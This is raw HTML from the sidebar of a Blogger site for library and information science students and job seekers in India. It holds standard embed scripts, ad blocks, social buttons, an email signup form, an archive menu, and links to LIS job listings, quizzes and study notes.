<div class="g-ytsubscribe" data-channelid="UCpO3Y3dC9EKq_uIP829B8_Q" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Top Post Ad</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flisworld20%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6842113049314567152?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.lisworld.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6842113049314567152?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.lisworld.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>LIS JOBS</h2>
<div class='widget-content'>
<div class="sub-blk2">  
                       <h2><span class="red"><span style="font-weight:bold;"><font color="blue">Latest Updates</font></span></span></h2>
          <marquee height="240" behavior="scroll" scrollamount="2" direction="up"onmouseover="this.stop();" onmouseout="this.start(); ">           
<ul>
<li><a href="https://www.lisworld.in/p/ugc-net-exam-2021-exam-dates-for-jrf.html"><b><font color="red">NTA UGC NET May Online Form 2021</font></b></a>
</li>
<br/>
<li><a href="https://www.lisworld.in/p/admission.html"><b><font color="blue">Admission Open 2021-22</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/lis-quiz-library-and-information.html"><b><font color="RED">LIS QUIZ HINDI & ENGLISH</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/lis-news.html"><b><font color="black">LIS News</font></b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/library-and-information-lis-world-15-i.html"><b><font color="blue">LIS SOFTWARE'S IMPORTANT SERIES</font></b></a></li>
<br/>                      
<li><a href="https://liscurrentjob.blogspot.com/p/lis-mcqs.html"> <b><font color="black">One Liner Questions</font> </b></a></li>                 
<br/>                     
<li><a  href="https://liscurrentjob.blogspot.com/p/lis-quize.html"> <b> <font color="blue">Practice Set</font> </b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_5.html"> <b> <font color="black">UGC NET Previous Years Question Paper I, II, III </font> </b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/ugc-net-paper-1-syllabus-2020-ugc-net_20.html"><b><font color="blue">UGC NET PAPER I and Paper II SYLLABUS(2020)</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/quiz-01-link-will-be-activate-tomorrow.html"><b><font color="black">LIS QUIZ MCQ</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/ugc-net-paper-1st-online-test-series.html"><b><font color="blue">UGC NET Paper Ist Test Series</font></b></a></li>
<br/>
                        </ul> </marquee>
               
                    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Indian Posts Office</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="4854960687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/programme-assistant-library-iim-mumbai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtG7lLGp9uJpjFLs934ovLxEZTDb1V5Xy7ERS9z4_WSJ-e_d66AEk4ivg4NQyTvL46iKwgEzE6B6gL7xY5mq6X5dQtGrkfo0xIX6U05ce7hhGbTM_qp5P1SBEUs6geDCWpcQIwOQ4ECsbYAf6CTmgLnK1EiQRdaq8snUAy7vUNvpChovhLgBSIut8LdYYi/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/programme-assistant-library-iim-mumbai.html'>Programme Assistant (Library) &#8211; IIM Mumbai Recruitment 2026</a></div>
<div class='item-snippet'> Indian Institute of Management Mumbai Post Name : Programme Assistant (Library) Number of Posts : 02 (UR) Nature of Post 	 Contractual (Ini...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/librarian-cataloging-sanskrit-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO-jCNnkmIzwOMMqVa7j1m0QHlGgrWVT_M9Om1OHtssj6QsEfFK_YHOplUKP-veQAYMZAy1US6K0Sjj-xJqfVvLOjkCxVcurj2bkz78z_wonE1pjvLp5Np3u8ROtPE9_PSd7qjMCRY8IkfV06qVyd3HuSp47okc0C9Jo2yLxeLfWMmRzyMfQXuwKpFvHnP/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/librarian-cataloging-sanskrit-and.html'> Librarian (Cataloging &#8211; Sanskrit) and Librarian (Cataloging &#8211; Odia / Oriya) at Library of Congress New Delhi Field Office</a></div>
<div class='item-snippet'> LIBRARY OF CONGRESS &#8211; NEW DELHI FIELD OFFICE Hiring Agency: Embassy New Delhi Duty Location: New Delhi, India Post : Librarian (Cataloging ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/sr-library-information-assistant-at-iim.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBhUG3Rs15Yji14YqjaAzhCCaNs6kxp0vBNCMx3GgvQjNtwyuabcDMjCEp1n37rBHLALbeNSOPnxkLlbZcZDzRwuTA9sZEYyGJDGbqD-ZWBGKx-N-1iUn3ToSw4oupJs6yfjcHBzgV-2zwQeALBrHtz4cMrsAXz01XLA1MtdiLNglKWdsK2tc0lyDQ88Bb/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/sr-library-information-assistant-at-iim.html'> Sr Library & Information Assistant at IIM Bodh Gaya</a></div>
<div class='item-snippet'> Post : Senior Library &amp; Information Assistant Nature of Appointment  : Regular / Contract No. of Posts :&#160; 01 (UR) Pay Level :&#160; Level &#8211; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2025/12/semi-professional-assistant-library.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkKJS8C_n4IyINgITA0NPc4R1BWg0wCg1PzqbGFLBs0puToR0BlBFahCHBqxd3SkEE0XWZ8ul91c_wrtDsltA8I80u9Ru-6-sqoJT7zj3pu-FL3YUlgoojH1OtyCcmRCHI45qhZ7knsz_jdV5S4h1vio1ABKXvFAbab7yFqe6V9rFqMcZJm0V2yx0l2ZY/w72-h72-p-k-no-nu/1000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2025/12/semi-professional-assistant-library.html'>Semi Professional Assistant, Library Assistant & Library Attendant at Satyawati College (University of Delhi)</a></div>
<div class='item-snippet'> Satyawati College (University of Delhi) Ashok Vihar, Phase&#8211;III, Delhi&#8211;110052 Advt. No. SC/NTS/2025/01 Last Date 	 22.12.2025 or within 2 we...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/junior-library-superintendent-at-iiser.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3NBZxj8ly6KHXZaIJvFyjaezKKklHSwIoKoLOjbRfmVvyh73sM2LQSp9bIVDOmzP5rKvfWDAFd1i8uMHozissrHDNptXY1gGEZnfi3eJogOLqrVz4erqT7Kifojo5T6EW4rXKPFbHM9X3bu5A7FE4lzxN1L256Z2OrAABbkuyJ9XiGLonKaQ5ROS8teG5/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/junior-library-superintendent-at-iiser.html'>Junior Library Superintendent at IISER , Brahmapur</a></div>
<div class='item-snippet'> INDIAN INSTITUTE OF SCIENCE EDUCATION AND RESEARCH, BERHAMPUR (Established by the Ministry of Education, Government of India) Post : Junior...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2025/12/librarian-at-raman-research-institute.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSImQJuGaVp77FLWokGPFt3bMiilgFAtG-DK1EUcknrcy81iWKBOB0zZvEW4BigY19_Vza6zJWQmkmx_WxMdMGRoluURXk8yX9f4mt0tMcFar97DQcL_PnLGnOxC74VYDsVetsiSVpisZTlQV1KnpdjmDvHeVGT3TSVfcQDuPkLc_tWi8il75miHQGC9ew/w72-h72-p-k-no-nu/1000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2025/12/librarian-at-raman-research-institute.html'>Librarian at Raman Research Institute (RRI)</a></div>
<div class='item-snippet'> Post :&#160;Librarian Pay Level Pay Level 13  (as per 7th CPC) No of Post  : 1 (Unreserved) Upper Age Limit :&#160; 45 years (as on last date of appl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2025/09/recruitments-for-junior-superintendent.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomS-MJttDZLoMKQLcz4kAjK6jiGzy-w0l219_uG_dbuXj6G8IUEV9qJn_bwaGPJvIJa2j8YjGri4lBd21u09lTkosyeKdk6uE6liVo0xutxKsx9tNWGlFUbYUkLE3z-rEo4deR7aoDI_QMbDBn9qfkU4bhkUIOgxblwi0pmoSX6vgS7OXd6d-PlWoTXxO/w72-h72-p-k-no-nu/gggg.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2025/09/recruitments-for-junior-superintendent.html'>Recruitments for Junior Superintendent (Library) & Junior Technician (Library) at IIT Dhanbad</a></div>
<div class='item-snippet'> भ&#2366;रत&#2368;य प&#2381;र&#2380;द&#2381;य&#2379;ग&#2367;क&#2368; स&#2306;स&#2381;थ&#2366;न (भ&#2366;रत&#2368;य खन&#2367; व&#2367;द&#2381;य&#2366;प&#2368;ठ), धनब&#2366;द Indian Institute of Technology (Indian School of Mines), Dhanbad Post Name : Juni...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Armed Posts</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Add a title -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="8247410787"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>Library Science E- Book</h2>
<div class='widget-content'>
<a href='http://epgp.inflibnet.ac.in/Home/ViewSubject?catid=21'>
<img alt='Library Science E- Book' height='96' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiawhzbj_jrKOvE29wc3zqEARq1lGllCFQ5HWtHVvwfuqUmC0AZtNWg-_2FKIx3_5jkwD-5xZ7NBSZe-IocmuSmDSwA7ClH-gWb-nuc4PGA2B0PWdxK4yVSZ092InW_CdXAHwZFE4uGOIAc/s1600/fgdfhdf.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>JOIN OUR WHATSSAP GROUP</h2>
<div class='widget-content'>
<a href='https://chat.whatsapp.com/KiZsuKpsdD17atYZCGEBQJ'>
<img alt='JOIN OUR WHATSSAP GROUP' height='133' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSLv_1h-8-jE5Mv2wPJuy6ePx8NKv4fzHAkdphsUQfDFNn_4iBv855RVoQJUDd80jmYZ5L7zkCESUNmeU90TEOOhGeC3TI48cvu2Yx5SNUeF6YgOo3yTCJ1lpJ5o-c4fWS5N1FNLJ6pV-U/s1600/download.jpg' width='232'/>
</a>
<br/>
<span class='caption'>For Govt. LIS JOB, LIS QUIZ, LIS NEWS,</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Join Our Facebook Group</h2>
<div class='widget-content'>
<a href='https://m.facebook.com/groups/160529328702882?tsid=0.1066101075285173&source=result'>
<img alt='Join Our Facebook Group' height='83' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9trlht4Okh4SHEaEpoHJ6Slun8-32Y6dw37ffgsYawfKWrDwX8r4Ae9yfY6oBq0LLRmjgbP7reiKPBUYLUnbdxDrY1CoLRsD1WqbZ5BjVcijILycoCoMHRdU69A4fW7KLhKJouQdVdo8T/s1600/images.png' width='232'/>
</a>
<br/>
<span class='caption'>LISJobs, LISNews, LIS Events, LISNotes</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>Join Our Telegram Group</h2>
<div class='widget-content'>
<a href='https://t.me/lisworld1'>
<img alt='Join Our Telegram Group' height='92' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn7eNprPy_a55Xjmv6biQnMihXTf8HZrxs6rlTUhCnKFT-k33YlJsL4ZOoB0CGZhwWdxvS1i1cPjsdXaDXBrkG2EGjlPmAmnKGz2c392UaaAOpWl2oh4ixEfAS2XNKVN9cMaaKPwVeO_IO/s232/telegram-channel.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6842113049314567152?origin\x3dhttps://www.lisworld.in',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/Lis-World-105239097707515/?modal=admin_todo_tour">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="https://twitter.com/LisWorld5">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<a href="https://www.linkedin.com/in/lis-world-4522a51a1/">
  <div class="lin-icon-bg"></div>
    <div class="lin-bg"></div>
  </a>
<a href="instagram-url">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	font-family: 'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;
 font-family: 'Playfair Display', serif;
	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}

/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	font-family:'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    font-family: 'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin-left: 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    font-family:'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Ads Section</h2>
<div class='widget-content'>
<a class='piki-ads' href="javascript:;">Your Responsive Ads code (Google Ads)</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Job Alert</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=lisworld/Zsvz', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="lisworld/Zsvz" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Other Updates</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/PHD%20Admissions'>PHD Admissions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Webinars'>Webinars</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.lisworld.in/2026/01/'>January (7)</option>
<option value='https://www.lisworld.in/2025/12/'>December (6)</option>
<option value='https://www.lisworld.in/2025/11/'>November (12)</option>
<option value='https://www.lisworld.in/2025/10/'>October (5)</option>
<option value='https://www.lisworld.in/2025/09/'>September (13)</option>
<option value='https://www.lisworld.in/2025/08/'>August (4)</option>
<option value='https://www.lisworld.in/2025/07/'>July (8)</option>
<option value='https://www.lisworld.in/2025/06/'>June (1)</option>
<option value='https://www.lisworld.in/2025/05/'>May (10)</option>
<option value='https://www.lisworld.in/2025/03/'>March (1)</option>
<option value='https://www.lisworld.in/2025/01/'>January (3)</option>
<option value='https://www.lisworld.in/2024/11/'>November (2)</option>
<option value='https://www.lisworld.in/2024/10/'>October (3)</option>
<option value='https://www.lisworld.in/2024/09/'>September (4)</option>
<option value='https://www.lisworld.in/2024/07/'>July (5)</option>
<option value='https://www.lisworld.in/2024/04/'>April (6)</option>
<option value='https://www.lisworld.in/2024/03/'>March (18)</option>
<option value='https://www.lisworld.in/2024/02/'>February (8)</option>
<option value='https://www.lisworld.in/2024/01/'>January (3)</option>
<option value='https://www.lisworld.in/2023/11/'>November (1)</option>
<option value='https://www.lisworld.in/2023/10/'>October (5)</option>
<option value='https://www.lisworld.in/2023/09/'>September (14)</option>
<option value='https://www.lisworld.in/2023/08/'>August (6)</option>
<option value='https://www.lisworld.in/2023/07/'>July (12)</option>
<option value='https://www.lisworld.in/2023/06/'>June (13)</option>
<option value='https://www.lisworld.in/2023/05/'>May (8)</option>
<option value='https://www.lisworld.in/2023/04/'>April (13)</option>
<option value='https://www.lisworld.in/2023/03/'>March (6)</option>
<option value='https://www.lisworld.in/2023/02/'>February (19)</option>
<option value='https://www.lisworld.in/2023/01/'>January (15)</option>
<option value='https://www.lisworld.in/2022/12/'>December (16)</option>
<option value='https://www.lisworld.in/2022/11/'>November (16)</option>
<option value='https://www.lisworld.in/2022/10/'>October (14)</option>
<option value='https://www.lisworld.in/2022/09/'>September (25)</option>
<option value='https://www.lisworld.in/2022/08/'>August (10)</option>
<option value='https://www.lisworld.in/2022/07/'>July (19)</option>
<option value='https://www.lisworld.in/2022/06/'>June (19)</option>
<option value='https://www.lisworld.in/2022/05/'>May (34)</option>
<option value='https://www.lisworld.in/2022/04/'>April (31)</option>
<option value='https://www.lisworld.in/2022/03/'>March (22)</option>
<option value='https://www.lisworld.in/2022/02/'>February (11)</option>
<option value='https://www.lisworld.in/2022/01/'>January (24)</option>
<option value='https://www.lisworld.in/2021/12/'>December (32)</option>
<option value='https://www.lisworld.in/2021/11/'>November (25)</option>
<option value='https://www.lisworld.in/2021/10/'>October (29)</option>
<option value='https://www.lisworld.in/2021/09/'>September (42)</option>
<option value='https://www.lisworld.in/2021/08/'>August (27)</option>
<option value='https://www.lisworld.in/2021/07/'>July (54)</option>
<option value='https://www.lisworld.in/2021/06/'>June (63)</option>
<option value='https://www.lisworld.in/2021/05/'>May (44)</option>
<option value='https://www.lisworld.in/2021/04/'>April (20)</option>
<option value='https://www.lisworld.in/2021/03/'>March (32)</option>
<option value='https://www.lisworld.in/2021/02/'>February (59)</option>
<option value='https://www.lisworld.in/2021/01/'>January (34)</option>
<option value='https://www.lisworld.in/2020/12/'>December (62)</option>
<option value='https://www.lisworld.in/2020/11/'>November (42)</option>
<option value='https://www.lisworld.in/2020/10/'>October (76)</option>
<option value='https://www.lisworld.in/2020/09/'>September (106)</option>
<option value='https://www.lisworld.in/2020/08/'>August (113)</option>
<option value='https://www.lisworld.in/2020/07/'>July (123)</option>
<option value='https://www.lisworld.in/2020/06/'>June (145)</option>
<option value='https://www.lisworld.in/2020/05/'>May (124)</option>
<option value='https://www.lisworld.in/2020/04/'>April (10)</option>
<option value='https://www.lisworld.in/2020/03/'>March (39)</option>
<option value='https://www.lisworld.in/2020/02/'>February (85)</option>
<option value='https://www.lisworld.in/2020/01/'>January (64)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="4854960687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>LIS Notes</h2>
<div class='widget-content'>
<div class="sub-blk2">  
                       <h2><span class="red"><span style="font-weight:bold;"><font color="blue">LIS Notes Hindi & English </font></span></span></h2>
  <ul> 

<br/>                 
<li><a href="https://www.lisworld.in/p/quiz-01-link-will-be-activate-tomorrow.html"> <b><font color="blue">LIS Quiz MCQ</font> </b></a></li>                 
<br/>

<li><a href="https://www.lisworld.in/p/lis-to-z-abbreviation.html"> <b><font color="black">LIS A to Z Abbrevation</font></b> </a></li>
<br/>
                      

<li><a href="https://liscurrentjob.blogspot.com/p/lis-mcqs.html"> <b><font color="blue">One Liner Questions</font> </b></a></li>                 


<li><a  href="https://liscurrentjob.blogspot.com/p/blog-page_82.html"> <b> <font color="black">Full Notes of NATIONAL LIBRARY OF INDIA,Calcutta </font></b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/list-of-cataloguing-code-their-origin.html"> <b> <font color="blue">List of Cataloguing Code Their Origin Year</font> </b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_41.html"> <b> <font color="black">List of classification Schemes origin with developers</font></b></a></li>
<br/>

<li><a href="https://liscurrentjob.blogspot.com/p/delhi-is-growing-as-major-centre-of.html"><b> <font color="blue"> DELNET Developing Library Network (Full Notes,With Questions)</font> </b></a></li>
<br/>


<li><a href="https://liscurrentjob.blogspot.com/p/year-wise-development-of-library-and_7.html"><b> <font color="black"> Year Wise Development of Library and Information Science in the World</font></b></a></li>
<br/>

<li><a href="https://liscurrentjob.blogspot.com/p/year-wise-development-of-library-and.html"><b><font color="blue">Year Wise Development of  Library and Information Science in India</font></b></a></li>
<br/>

<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_47.html"><b><font color="black">Raja Rammohun Roy Library Foundation(RRRLF)Notes Downloads </font></b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_71.html"><b><font color="blue">INFLIBNET : Information and Library Network Center Full Notes With Questions</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/dr-s-r-ranganathan.html"><b><font color="black">Dr.S.R. Ranganathan Full Notes and Related questions Answers</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/ms.html"><b><font color="blue">Role of ICT and Library in Higher Education by Reena Rajpoot</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/issn-international-standard-serial.html"><b><font color="black">ISSN: International Standard Serial Number Short Notes with Questions and Answers</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/blog-page_807.html"><b><font color="blue">ISBN : International Standard Book Number Short Notes With Questions Answers</font></b></a></li>
<br/>


